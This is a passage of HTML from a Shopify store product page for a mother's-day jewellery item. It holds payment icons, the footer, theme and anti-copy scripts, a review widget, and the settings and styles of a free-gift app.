0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-se" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-se/cart/add',
        cart_change_url: '/en-se/cart/change',
        cart_update_url: '/en-se/cart/update',
        cart_clear_url: '/en-se/cart/clear',
        cart_url: '/en-se/cart',
        predictive_search_url: '/en-se/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "To My Mom - I Want To Thank You",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 91
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg';
        var productSMHandle = 'to-my-mom-i-want-to-thank-you-mother';
        var productSMTitle = 'To My Mom - I Want To Thank You';
        var productSMID = "7095936909405";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989426781";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
